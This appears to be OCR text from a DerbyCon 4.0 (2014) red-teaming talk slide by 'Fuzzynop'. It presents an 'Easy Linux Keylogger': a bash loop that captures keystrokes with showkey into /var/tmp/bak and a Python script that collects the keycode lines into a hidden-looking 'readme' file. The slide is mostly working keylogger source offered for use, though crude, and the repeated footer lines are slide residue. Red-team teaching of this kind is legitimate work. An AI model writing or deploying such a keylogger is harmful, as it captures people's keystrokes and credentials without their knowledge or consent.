 STEP 5: JUST TAKE IT, IT'S FINE
• Keyloggers five great success
• Easy Linux Keylogger:
bakup.sh
1 #!/bin/bash
2 while true
3 do
4 showkey > /var/tmp/bak/out
5 python /var/tmp/bak/c.py
6 done
7
8
c.py
1 data = open('/var/tmp/bak/out','r').readlines()
2 a = ''
3 for line in data:
4 if 'keycode' in line:
5 a = a + line
6 f = open('/var/tmp/bak/readme','a')
7 f.write(a)
8 f.close()
9
HYATT
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Red Teaming: Back and Forth
5ever – Fuzzynop
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY